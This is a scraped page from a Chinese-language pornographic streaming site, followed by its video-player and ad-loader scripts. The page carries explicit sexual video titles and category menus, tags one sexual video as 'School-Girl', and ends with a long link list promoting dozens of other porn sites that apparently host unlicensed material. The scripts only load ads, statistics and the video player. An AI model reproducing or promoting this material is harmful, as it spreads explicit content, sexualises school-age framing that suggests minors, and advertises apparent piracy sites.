

--- FILE ---
content_type: text/html
request_url: https://www.51jpav.com/play/2480.html
body_size: 3064
content:
<!DOCTYPE html>
<html>
<html lang="zh-Hant">
<meta charset="utf-8">
<title> 正在播放收睇 白虎小穴女生激情性愛體內射中出 - 我要日本のAV女優影片網</title>
<meta name="keywords" content="正在收睇 白虎小穴女生激情性愛體內射中出 -  日本AV網 av線上 av女優 av視頻 av電影 av天堂 av片" />
<meta name="description" content="正在收睇 白虎小穴女生激情性愛體內射中出 影片 - 我要日本のAV女優影片網, 免費線上看AV成人影片資源。" />
<meta name="robots" content="all" />
<link rel="canonical" href="https://www.51jpav.com/play/2480.html" />
<link type="text/css" rel="stylesheet" href="/css/style2.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile2.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar"><div class="wrap">
<span class="domain"><div id="logo"><a href="/">51JPAV.COM</a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站請將</font>
<font color="#00FF00" size="4"><script language="javascript">host= window.location.host;document.write(host)</script></font><font color="#808000">
</font><font size="4" color="#ffffff">轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.9av.club:82/51jpav/" target="_blank">更多</a></li>
<li><a href="/category/Asian/">亞洲</a></li>
<li><a href="/category/European/">歐洲</a></li>
<li><a href="/category/Japanese/">日本</a></li>
<li><a href="/category/Korean/">韓國</a></li>
<li><a href="/category/Chinese/">華人</a></li>
<li><a href="/category/Lesbians/">女同</a></li>
<li><a href="/category/Group-Sex/">群P</a></li>
<li><a href="/category/Threesomes/">雙飛</a></li>
<li><a href="/category/Alone/">單體</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/Homemade/">素人本土</a></li>
<li><a href="/category/Sex/">愛愛</a></li>
<li><a href="/category/Blowjobs/">口交</a></li>
<li><a href="/category/Handjobs/">手交</a></li>
<li><a href="/category/Photo-Shoot/">女模</a></li>
<li><a href="/category/Stewardess/">空姐</a></li>
<li><a href="/category/Uniform/">制服</a></li>
<li><a href="/category/Stockings/">黑絲</a></li>
<li><a href="/category/Creampie/">內射</a></li>
<li><a href="/category/Boops/">巨乳</a></li>
<li><a href="/category/Lovely/">清純</a></li>
</ul><ul class="nav_menu clearfix">
<li class="active">
<a href="/category/pornstars/">AV女優</a></li>
<li><a href="/category/Dance/">艷舞</a></li>
<li><a href="/category/Showers/">淋浴</a></li>
<li><a href="/category/Swimwear/">泳装</a></li>
<li><a href="/category/Sensual/">癡女</a></li>
<li><a href="/category/Outdoor/">野外</a></li>
<li><a href="/category/Big-Tits/">大胸</a></li>
<li><a href="/category/Beautiful/">漂亮</a></li>
<li><a href="/category/Wife/">人妻</a></li>
<li><a href="/category/Selfie/">自拍</a></li>
<li><a href="/category/Live/">直播</a></li>
</ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">當前位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;白虎小穴女生激情性愛體內射中出</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/12480/" target="_blank"><img src="/imgs/files/25/2016041614464933249.jpg" title="白虎小穴女生激情性愛體內射中出" alt="白虎小穴女生激情性愛體內射中出" width="320" height="250"/></a></dt><dd class="film_title">白虎小穴女生激情性愛體內射中出</dd><dd>时长：<span>59:09</span></dd><dd>觀看：<span>392715</span></dd><dd>熱度：<span>80.9%</span></dd><dd>標籤：<span><a href="/category/Asian/">亞洲人</a> , <a href="/category/Beautiful/">美人</a> , <a href="/category/Creampie/">體內射</a> , <a href="/category/Japanese/">日本</a> , <a href="/category/Lovely/">清純</a> , <a href="/category/School-Girl/">女生</a> , <a href="/category/Shaved/">無毛</a> </span></dd>
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix"></div>
<div class="film_bar clearfix"></div><div class="film_photo"><div align="center"><script src="/vjs/2480.js"></script>
</div></div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul>
<script src="/js/zd-3.js" rel="nofollow"></script>
</ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av大片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">日本A片</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.cg173.com" target="_blank">吃瓜網</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.69xxmm.com" target="_blank">六九AV</a> | 
<a href="http://www.173ag.com" target="_blank">線上av短片</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">國產av影院</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> |  
<a href="http://www.02xn.com" target="_blank">av在線觀看</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费歐美</a> | 
<a href="http://www.55papapa.com" target="_blank">最新av</a> |  
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.vj93.com" target="_blank">不卡av</a> | 
<a href="http://www.173mav.com" target="_blank">在線快憣</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.jpav91.com" target="_blank">無碼高清</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">頂級大片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">六九av</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新床戲</a> | 
<a href="http://www.xxmm15.com" target="_blank">午夜影院</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">av短片</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">亞洲av</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">av影院</a> | 
<a href="http://www.2papapa.com" target="_blank">在線快憣</a> | 
<a href="http://www.py173.com" target="_blank">無碼字幕</a> | 
<a href="http://www.xxmm35.com" target="_blank">日韓無碼</a> | 
<a href="http://www.4jpav.com" target="_blank">線上歐美</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.99jpav.com" target="_blank">免費A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.52jpav.com" target="_blank">中文無碼</a> | 
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">快憣視頻</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p></div>
<div class="clear"></div>
<div class="copyright">      <p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間收看av影片，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情綜合站：<a href="/">日本av網站av線上av女優av視頻av電影av天堂av片</a> 為海外華人服務，提供綜合成人資訊，免費的綜合成人精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p>
</div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/2480.js
body_size: 1021
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/25/2016041614464933249.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201604/2480_X8ZvQ.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=2480\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/c.jp/zd-1-en.js
body_size: -87
content:
document.write('<script src="//zd-en.gotojs.xyz/dns-prefetch.js" rel="nofollow"></script>');


<!-------------->

document.write('<script src="//zd-en.gotojs.xyz/b.py/123-zd-en.js" rel="nofollow"></script>');